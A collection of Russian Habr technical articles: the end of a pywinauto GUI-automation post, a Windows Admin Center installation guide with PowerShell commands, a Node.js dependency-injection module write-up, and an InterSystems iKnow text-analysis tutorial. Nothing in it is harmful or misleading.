| Image - 'Created:' (L717, T812, R1035, B814)
| [u'Created:Image', 'Image4', u'Created:2']
| child_window(title="Created:", auto_id="13097", control_type="Image")
|
| Static - 'Attributes:' (L717, T825, R780, B840)
| [u'Attributes:Static', u'Static7', u'Attributes:']
| child_window(title="Attributes:", auto_id="13091", control_type="Text")
|
| CheckBox - 'Read-only (Only applies to files in folder)' (L790, T825, R1035, B841)
| [u'CheckBox0', u'CheckBox1', 'CheckBox', u'Read-only (Only applies to files in folder)CheckBox', u'Read-only (Only applies to files in folder)']
| child_window(title="Read-only (Only applies to files in folder)", auto_id="13075", control_type="CheckBox")
|
| CheckBox - 'Hidden' (L790, T848, R865, B864)
| ['CheckBox2', u'HiddenCheckBox', u'Hidden']
| child_window(title="Hidden", auto_id="13076", control_type="CheckBox")
|
| Button - 'Advanced...' (L930, T845, R1035, B868)
| [u'Advanced...', u'Advanced...Button', 'Button', u'Button1', u'Button0']
| child_window(title="Advanced...", auto_id="13154", control_type="Button")
|
| Button - 'OK' (L814, T968, R889, B991)
| ['Button2', u'OK', u'OKButton']
| child_window(title="OK", auto_id="1", control_type="Button")
|
| Button - 'Cancel' (L895, T968, R970, B991)
| ['Button3', u'CancelButton', u'Cancel']
| child_window(title="Cancel", auto_id="2", control_type="Button")
|
| Button - 'Apply' (L976, T968, R1051, B991)
| ['Button4', u'ApplyButton', u'Apply']
| child_window(title="Apply", auto_id="12321", control_type="Button")
|
| TabControl - '' (L702, T556, R1051, B962)
| [u'10', u'TabControlSharing', u'TabControlPrevious Versions', u'TabControlSecurity', u'TabControl', u'TabControlCustomize']
| child_window(auto_id="12320", control_type="Tab")
| |
| | TabItem - 'General' (L704, T558, R753, B576)
| | [u'GeneralTabItem', 'TabItem', u'General', u'TabItem0', u'TabItem1']
| | child_window(title="General", control_type="TabItem")
| |
| | TabItem - 'Sharing' (L753, T558, R801, B576)
| | [u'Sharing', u'SharingTabItem', 'TabItem2']
| | child_window(title="Sharing", control_type="TabItem")
| |
| | TabItem - 'Security' (L801, T558, R851, B576)
| | [u'Security', 'TabItem3', u'SecurityTabItem']
| | child_window(title="Security", control_type="TabItem")
| |
| | TabItem - 'Previous Versions' (L851, T558, R947, B576)
| | [u'Previous VersionsTabItem', u'Previous Versions', 'TabItem4']
| | child_window(title="Previous Versions", control_type="TabItem")
| |
| | TabItem - 'Customize' (L947, T558, R1007, B576)
| | [u'CustomizeTabItem', 'TabItem5', u'Customize']
| | child_window(title="Customize", control_type="TabItem")
|
| TitleBar - 'None' (L712, T521, R1057, B549)
| ['TitleBar', u'11']
| |
| | Menu - 'System' (L696, T526, R718, B548)
| | [u'System0', u'System', u'System1', u'Menu', u'SystemMenu']
| | child_window(title="System", auto_id="MenuBar", control_type="MenuBar")
| | |
| | | MenuItem - 'System' (L696, T526, R718, B548)
| | | [u'System2', u'MenuItem', u'SystemMenuItem']
| | | child_window(title="System", control_type="MenuItem")
| |
| | Button - 'Close' (L1024, T519, R1058, B549)
| | [u'CloseButton', u'Close', 'Button5']
| | child_window(title="Close", control_type="Button")
```
В некоторых случаях печать всего дерева может тормозить (например, в iTunes на одной вкладке аж три тысячи элементов!), но можно использовать параметр `depth` (глубина): `depth=1` — сам элемент, `depth=2` — только непосредственные дети, и так далее. Его же можно указывать в спецификациях при создании `child_window`.
### Примеры
Мы постоянно пополняем [список примеров в репозитории](https://github.com/pywinauto/pywinauto/tree/master/examples). Из свежих стоит отметить автоматизацию сетевого анализатора WireShark (это хороший пример Qt5 приложения; хотя эту задачу можно решать и без GUI, ведь есть `scapy.Sniffer` из питоновского пакета [scapy](https://github.com/secdev/scapy)). Также есть пример автоматизации MS Paint с его Ribbon тулбаром.
Еще один отличный пример, написанный моим студентом: [перетаскивание файла из explorer.exe на Chrome страницу для Google Drive](https://github.com/vasily-v-ryabov/ui-automation-course/tree/master/02_google_drive_Murashov) (он перекочует в главный репозиторий чуть позже).
И, конечно, пример подписки на события клавиатуры (hot keys) и мыши:
[hook\_and\_listen.py](https://github.com/pywinauto/pywinauto/blob/master/examples/hook_and_listen.py).
### Благодарности
Отдельное спасибо — тем, кто постоянно помогает развивать проект. Для меня и [Валентина](https://github.com/airelil) это постоянное хобби. Двое моих студентов из ННГУ недавно защитили дипломы бакалавра по этой теме. [Александр](https://github.com/cetygamer) внес большой вклад в поддержку MS UI Automation и недавно начал делать автоматический генератор кода по принципу "запись-воспроизведение" на основе текстовых свойств (это самая сложная фича), пока только для "uia" бэкенда. [Иван](https://github.com/MagazinnikIvan) разрабатывает новый бэкенд под Linux на основе AT-SPI (модули `mouse` и `keyboard` на основе [python-xlib](https://github.com/python-xlib/python-xlib) — уже в релизах 0.6.x).
Поскольку я довольно давно читаю спецкурс по автоматизации на Python, часть студентов-магистров выполняют домашние задания, реализуя небольшие фичи или примеры автоматизации. Некоторые ключевые вещи на стадии исследований тоже когда-то раскопали именно студенты. Хотя иногда за качеством кода приходится строго следить. В этом сильно помогают статические анализаторы (QuantifiedCode, Codacy и Landscape) и автоматические тесты в облаке (сервис AppVeyor) с покрытием кода в районе 95%.
Также спасибо всем, кто оставляет отзывы, заводит баги и присылает пулл реквесты!
### Дополнительные ресурсы
За вопросами мы следим по [тегу на StackOverflow](https://stackoverflow.com/questions/tagged/pywinauto) (недавно появился [тег в русской версии SO](https://ru.stackoverflow.com/questions/tagged/pywinauto)) и [по ключевому слову на Тостере](https://toster.ru/search?q=pywinauto). Есть [русскоязычный чат в Gitter'е](https://gitter.im/pywinauto-russian-users/Lobby).
Каждый месяц обновляем [рейтинг open-source библиотек для GUI тестирования](https://github.com/pywinauto/pywinauto/wiki/UI-Automation-tools-ratings). По количеству звезд на гитхабе быстрее растут только Autohotkey (у них очень большое сообщество и длинная история) и PyAutoGUI (во многом благодаря популярности книг ее автора Al Sweigart: "Automate the Boring Stuff with Python" и других). | https://habr.com/ru/post/323962/ | null | ru | null |
# Две скрытые кайфовые фичи Windows Admin Center: как найти, настроить и использовать

Недавно я шерстил Хабр и встретил комментарий от [Inskin](https://habr.com/ru/users/inskin/):

Я впервые познакомился в Windows Admin Center, когда в нем был только счетчик управления файлами и больше ничего. Сейчас все инструменты из RSAT потихоньку переезжают в Windows Admin Center.
Пока я не видел ни одного толковой русской статьи про настройку Windows Admin Center и решил написать ее сам. Под катом подробный обзор, две скрытые кайфовые фишки WAC, а также инструкции по установке и настройке.
Какие фичи реализованы на текущий момент?
-----------------------------------------
Чуть больше года назад WAС был практически неюзабельным, в превью версии был только красивый дашборд и управление процессами.
Теперь, можно делать полноценный деплой новых серверов прямо из браузера.
1. Диспетчер задач
2. Управление сертификатами
3. Управление устройствами
4. Просмотр событий
5. Проводник
6. Брандмауэр
7. Установка и удаление программ и служб и ролей
8. Regedit
9. Планировщик задач
А еще WAC может служить шлюзом для WinRM и RDP.
Кстати, для подключения, Windows Admin Center использует WinRM и общий runspace вместе с WSMan’ом, поэтому, если у вас подключены сетевые диски, то подключаться к серверам что хостят эти диски можно будет без ввода логина и пароля.
Попробуйте сделать Enter-PSSession без указания Credentials, если команда не попросит логин или пароль, то значит можно будет войти и через WAC без ввода логина и пароля.
Что вы могли упустить:
----------------------
Часть функционала все еще скрыта за плагинами, поэтому, вы могли упустить две очень крутые фишки и одну не очень крутую.
### Управление AD (превью):
Органы управления Active Directory тут похожи на что-то между ADAC и ADDC. Хорошо, что они переосмыслили интерфейс, в целом это выглядит даже удобнее, чем через RSAT. В еще одном вопросе можно целиком перейти на WAC.

### Управление DNS (превью):
В WAC переехал полностью функционал управления DNS. Создание новых зон, PTR записей, теперь все это доступно через Windows Admin Center.

### Управление Windows Defender (превью):
Пока что можно только управлять сканированием и отключать защиту в реальном времени. Отсутствуют все пункты защитника, плюс нельзя управлять защитой от программ-шантажистов.

Установка на Windows Server / Windows 10
----------------------------------------
По моему мнению, самая правильная установка это – установка на локальный компьютер. Сначала нужно скачать установочный файл по ссылке:
<http://aka.ms/WACDownload>
Установка очень проста, «далее, далее, готово», но пару рекомендаций дать нужно. Обязательно выберите пункт об автоматическом обновлении WAC, гарантирую, вам это пригодится, но по непонятным причинам, этот пункт по умолчанию снят.

WinRM работает по HTTP протоколу, поэтому, чтобы Windows Admin Center не подключался к удаленным серверам по HTTP обязательно включите этот пункт. Он тоже снят по умолчанию.

Если вы используете WAC на домашней системе, рекомендую оставить самоподписанный сертификат. Он автоматически добавляется в доверенные и не доставляет неудобств, но если у вас есть свой собственный сертификат и вы хотите использовать его, то впишите его отпечаток в графу, как показано ниже:


Можно перейти в certmgr → Личное → Сертификаты, перейти в свойства сертификата и найти его отпечаток.
Тоже самое с помощью PowerShell:
```
Get-ChildItem -Path Cert:LocalMachine\MY | Select-Object FriendlyName, Thumbprint
```
Установка на Server Core
------------------------

*[VPS с Windows Server Core](https://ruvds.com/ru-rub/marketplace#order) можно взять прямо из маркетплейса*
Чтобы использовать Windows Admin Center в качестве управляющего узла, обязательно нужна Active Directory. Войти в Windows Admin Center развернутую на Server Core можно только под административной ролью в AD.
Скачиваем WAC:
```
Start-BitsTransfer -Source http://aka.ms/WACDownload
-Destination C:\Users\Administrator\Downloads\wac.msi
```
Устанавливаем с самоподписанным сертификатом:
```
Start-Process -FilePath "C:\Users\Administrator\Downloads\wac.msi" -ArgumentList " /qn SSL_CERTIFICATE_OPTION=generate"
```
Если у вас есть купленный сертификат или серитфикат от Let’s Encrypt, установленный в системной хранилище сертификатов, то впишите его Thumbprint в аргументы установщика.
Получить отпечаток сертификата можно вот так:
```
Get-ChildItem -Path Cert:LocalMachine\MY | Select-Object FriendlyName, Thumbprint
```

Вписать отпечаток нужно после SME\_THUMBPRINT, как в примере:
```
Start-Process -FilePath "C:\Users\Administrator\Downloads\wac.msi" -ArgumentList " /qn SME_THUMBPRINT=AA5B564B720ECA01340B1E9178261BB72E5550AF SSL_CERTIFICATE_OPTION=installed"
```
Чтобы изменить сертификат, нужно будет еще раз запустить установщик, вписав в отпечаток нового сертификата.
Выводы
------
С каждой новой версией Windows Admin Center становится все функциональнее и функциональнее.
До полного счастья нужно разве что доделать все диспетчеры связанные с AD, добавить поддержку RRAS, IIS, перенести целиком проводник вместе с нормальным управлением SMB и Bitlocker, управление групповыми политиками и нормальный Windows Defender, и чтобы все диспетчеры, которые работают с файлами умели открывать и выбирать пути с диска машины, к которой ты подключен. А еще чтобы когда ты закрываешь WAC, нужно чтобы он закрывал PSSession и освобождал память на сервере, еще неплохо было бы, чтобы можно было ставить на Server Core без обязательного наличия AD, а когда закончат, можно перейти к MS SQL Server.
А в целом очень даже неплохо, очень рекомендую ознакомиться.
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=machehin&utm_content=wac-ustanovka-nastroika#order) | https://habr.com/ru/post/538080/ | null | ru | null |
# Простой Dependency Injection в Node.js
Прочитав несколько статей на тему DI мне захотелось использовать его в Node.js; после недолгих поисков оказалось, что модулей для этого не так много, из них самый интересный — [di.js](https://github.com/angular/di.js/) от Angular, но он мне не подошел и я решил написать свой.
#### Почему не di.js?
* он написан с использованием ES6, т.е. нуждается в предварительной компиляции в ES5, а так как он использует декораторы, то и ваш код должен быть скомпилирован в ES5
* давно не поддерживается
* использует старый компилятор (es6-shim)
* нет возможности создавать несколько инстансов одного класса
#### Пишем свою реализацию
Самой интересной в написании модуля оказалась задача динамической передачи в конструктор аргументов.
Наиболее очевидное решение — использовать *apply*, но это не сработает, так как он взаимодействует с методами, а не конструкторами.
Для нашей цели можно воспользоваться [spread operator](https://developer.mozilla.org/ru/docs/Web/JavaScript/Reference/Operators/Spread_operator):
```
class Test {
constructor(a, b) {
}
}
let args = [1, 2]
let test = new Test(...args)
```
В остальном реализация довольно скучна и не содержит ничего интересного.
#### Используем модуль
Я решил отказаться от декораторов di.js в пользу конфиг-файла. Допустим, мы описываем архитектуру компьютера, тогда в конфиге нам нужно описать наши классы, пути к ним и их аргументы:
```
{
"Computer": {
"class": "./Computer.js", // Путь к классу
"args": ["RAM", "HDD", "CPU", "GPU"] // Зависимости
},
"RAM": {
"class": "./RAM.js",
"args": []
},
"HDD": {
"class": "./HDD.js",
"args": []
},
"CPU": {
"class": "./CPU.js",
"args": ["RAM"]
},
"GPU": {
"class": "./GPU.js",
"args": []
}
}
```
Класс *Computer*, как и все остальные, довольно простой:
```
'use strict'
class Computer {
constructor(ram, hdd, cpu, gpu) {
this._cpu = cpu
this._gpu = gpu
this._hdd = hdd
this._ram = ram
}
}
module.exports = Computer
```
Теперь в точке входа нашего приложения используем модуль:
```
const Injector = require('razr')(__dirname, './path/to/your/config.json') // передаем текущий путь и путь к конфигу
const computer = Injector.get('Computer') // тут мы молучим инстанс Computer
```
Стоит заметить, что в конфиг-файле нужно указывать пути к классам относительно точки входа приложения.
На этом все. Спасибо всем, кто дочитал. А вот ссылочка на GitHub — <https://github.com/Naltox/razr> и NPM — <http://npmjs.com/package/razr> | https://habr.com/ru/post/306276/ | null | ru | null |
# InterSystems iKnow. Часть вторая. Создание простого домена
Это продолжение моего рассказа про Natural Language Processing технологию Intersystems iKnow, начало [здесь](http://habrahabr.ru/company/intersystems/blog/243217/). Во второй части вы найдете описание практической работы с iKnow. Мы создадим домен, настроим его, загрузим текст. Затем, посмотрим и проанализируем результаты. Подробнее об этом под катом…
Начнем с создания домена. Домен в iKnow можно сравнить с областью в Caché или с почтовым ящиком в подъезде вашего дома. Это некоторый контейнер, куда загружаются тексты. Кроме текстов там хранится инструментарий, необходимый для их анализа, например, конфигурации, лоадеры, листеры, словари и т.д.
Существует два способа создания доменов. Один из них – использование класса [%iKnow.Domain](http://docs.intersystems.com/cache20141/csp/documatic/%25CSP.Documatic.cls?APP=1&LIBRARY=%25SYS&CLASSNAME=%25iKnow.Domain). При использовании этого подхода необходимо вручную писать код создания как самого домена, так и всех объектов внутри него. Этот процесс достаточно сложен, требует времени и опыта работы с iKnow, однако, позволяет реализовывать сложные iKnow-приложения с постпроцессингом проиндексированных данных.
Есть альтернативный способ, основанный на использовании класса [%iKnow.DomainDefinition](http://docs.intersystems.com/cache20141/csp/documatic/%25CSP.Documatic.cls?APP=1&LIBRARY=%25SYS&CLASSNAME=%25iKnow.DomainDefinition), который подходит для быстрого прототипирования. Он позволяет создать домен декларативным путем через описание его структуры в XML представлении. А сам объект домена создается автоматически при компиляции класса. Данный метод проще, компактней, позволяет быстрее сформировать новый домен с нуля. В этой статье я опишу второй способ работы и приведу примеры кода.
Замечание. Я создаю и тестирую код в версии Caché 2015.2 Field Test. Принципиальное отличие от предыдущих версий заключается в поддержке стемминга и лемматизации. В связи с этим будет встречаться отличие в ряде настроек, но об этом позже. Итак, приступим.
**Шаг нулевой. Постановка задачи**
Прежде чем начать писать код, я сформулирую задачу, которую буду решать. Мы напишем простейший агрегатор новостей. Для этого создадим домен в iKnow, который будет загружать статьи из RSS лент, а затем научим его разделять эти статьи по темам. Категории новостей предлагаю взять такие: “политика”, “экономика”, “спорт” и, к примеру, “угроза из космоса”.
**Шаг первый. Создание домена**
Создаем домен с помощью DomainDefinition. Для этого достаточно скомпилировать такой класс:
```
Class HabrDomain.News Extends %iKnow.DomainDefinition
{
XData Domain {XMLNamespace =TEST]
{
}
}
```
Хочу отметить, что сам домен совершенно пустой, и создается как объект сразу после компиляции класса HabrDomain.News. Для того, чтобы в этом убедиться запустите команду
*do $system.iKnow.ListDomains()*
в терминале. Вы увидите, что сформирован домен NewsAggregator, c ID равным 1 (ID может отличаться, если вы уже создавали домены), без загруженных текстов (# of sources равно 0).
**Шаг второй. Настройка домена**
Под настройкой домена можно понимать весьма широкий круг действий, но сейчас речь пойдет о конфигурации домена. Конфигурация используется только при загрузке документов в домен и отвечает за то, как iKnow будет обрабатывать текст. Конфигурация создается как объект, поэтому её можно однажды создать, а потом многократно повторно использовать для разных доменов данной области. Теоретически, конфигурация не является обязательной, и все настройки могут быть заменены некими значениями “по умолчанию”, но, в этом случае, про работу с русскими текстами лучше сразу забыть.
Для описания конфигурации в DomainDefinition добавляем строку внутри тэгов Domain:
```
```
Согласно этой строке, мы создали конфигурацию с именем “Russian”, которая будет использовать для анализа текстов семантическую модель русского языка, при этом механизмы автоматического определения языка текстовых документов будут отключены. Параметр “stemming” со значением “DEFAULT” является обязательным (но не достаточным) условием для того, чтобы при анализе текста подключилась русская лемматизация.
Для завершения настройки стемминга добавим следом за конфигурацией еще одну строку:
```
```
**Шаг третий. Создание полей для метаданных**
Когда мы будем загружать статьи в наш домен, то загружаться будут не только тексты. Из RSS-лент можно получить еще много полезной информации, которую мы потом сможем использовать. Для хранения этих данных сконфигурируем поля метаинформации. Для этого добавим в блок XData класса следующие строки:
```
```
Таким образом, мы описали 5 полей. PubDate будет хранить дату публикации статьи, Title – её заголовок, Link – ссылку на полный текст. В поле Agency мы будем загружать имя ресурса, из которого мы загрузили статью, а в Country – территориальную принадлежность источника.
**Шаг четвертый. Описываем источники, откуда будем загружать статьи**
При постановке задачи мы договорились, что тексты будут загружаться из RSS-лент. В качестве примера я возьму ленту <http://static.feed.rbc.ru/rbc/internal/rss.rbc.ru/rbc.ru/mainnews.rss> rbc.ru, где публикуются новости из всех разделов. Чтобы указать iKnow работать с этим ресурсом, добавим код:
```
```
Теперь подробнее опишу поля данной записи. serverName – это имя сервера и первая часть ссылки на RSS-ленту, заканчивающаяся именем домена верхнего уровня (в нашем случае .ru). Вторая часть ссылки прописывается в параметр url. Обратите внимание, что начинается url всегда с “/”. Из каждой публикации мы будем загружать два текстовых поля – заголовок и текст (под текстом я понимаю тело статьи, которая публикуется в ленте; чаще всего это краткое вступление, а не полноценный материал)
Далее конвертер. Он в нашем случае стандартный %iKnow.Source.Converter.Html, а его назначение – удалить из загружаемого текста все html теги, чтобы получить чистый текст.
И, наконец, описываем загрузку метаданных. Чуть выше мы создали 5 полей, три из которых iKnow заполняет автоматически, это – дата публикации, заголовок и ссылка на полный текст статьи. Два оставшихся поля будут заполняться отсюда. В поле “Agency” будет писаться “RBC”, а в “Country” – “Russia”.
**Шаг пятый. Словари**
Одним из преимуществ технологии iKnow является то, что для базового анализа текста не используются словари, а используется компактная и быстрая семантическая языковая модель. Но есть ряд задач, в которых словари нам все-таки понадобятся. Одна из них – matching – отнесение статей к темам (например, статьи о спорте, о политике, об экономике или угрозе инопланетного вторжения). Иными словами, при описании домена мы можем задать термины, при упоминании которых в тексте статья будет отнесена к той или иной категории. Добавляем в класс такой код:
```
```
В разделе matching содержится набор словарей . Каждый словарь описывает свою категорию, термины в которой разделены на предметы (подкатегории) и термины . Целью этой статьи является простая демонстрация возможностей и механизмов iKnow, в то время как для серьезной задачи словари должны также быть серьезными и весьма объемными.
**Шаг шестой. Запуск**
Теперь наш домен полностью описан. **полный текст класса:**
```
Class HabrDomain.News Extends %iKnow.DomainDefinition
{
XData Domain [ XMLNamespace = TEST ]
{
}
ClassMethod DeleteDomain(DomainName As %String) As %Status
{
set tSC = ##class(%iKnow.Domain).%OpenId(..%GetDomainId()).DropData(1, 1, 1, 1, 1)
quit:$$$ISERR(tSC) tSC
quit ##class(%iKnow.Domain).%DeleteId(..%GetDomainId())
}
}
```
Несколько слов про метод DeleteDomain, который я добавил к коду. Созданный домен существует как объект класса %iKnowDomain, но удалить его можно только внутренними методами класса HabrDomain.News, поскольку именно он управляет доменом.
Наконец, мы можем запустить расчет.
*do ##class(HabrDomain.News).%Build()*
В результате в созданный при компиляции домен NewsAggregator будут добавлены статьи из указанных нами источников. Кроме того данные будут проанализированы на предмет вхождения в них маркеров из словаря Matching.
**Шаг седьмой. Просмотр результатов**
Для просмотра результатов удобнее всего воспользоваться одним из существующих UI, например [Knowledge Portal](http://docs.intersystems.com/cache20141/csp/docbook/DocBook.UI.Page.cls?KEY=GIKNOW_userinterfaces#GIKNOW_userinterfaces_kportal), Indexing Results и Matching Results.

Рисунок 1. Knowledge Portal.
Knowledge Portal позволяет провести первичный анализ результатов работы iKnow. Здесь можно выбрать любой из созданных доменов, в нашем случае это NewsAggregator. Таблица “Top concepts” показывает частоту упоминания тех или иных концептов, при этом frequency – это число упоминаний концепта, а spread – число статей, в которых концепт присутствует. Если мы выберем любой концепт в этой таблице (сейчас выбран концепт “России”, Рисунок 1), то обновится содержимое таблиц “Similar Entities”, “Related Concepts”, “Paths”, “Sources”.
Таблица “Similar Concepts” выводит похожие концепты. В нашем случае похожими будут те концепты, где встречается слово “Россия”, но будут присутствовать дополнительные термины (например “посол Сербии в России”). Таблица “Related Concepts”, в нашем случае она получилось пустой из-за малого количества загруженных статей, будет содержать список концептов, которые наиболее часто упоминаются связанными с выбранным. Ниже в примере такие концепты выделены курсивом.
* [*Инфляция*] в [России]
* [*дефицит торгового баланса евросоюза*] с [россией]
* [россия] оставляет [*право*] на [ответные меры]
Еще одной очень интересной таблицей является “Sources”. Отсюда можно открывать просмотр текста статьи, результаты индексирования и категоризации. С просмотром текста всё весьма просто. Единственный параметр, который можно выбирать в диалоговом окне – это количество выводимых предложений. Так, например, если мы установим 1, то iKnow покажет единственное, наиболее важное, по её мнению, предложение в статье.
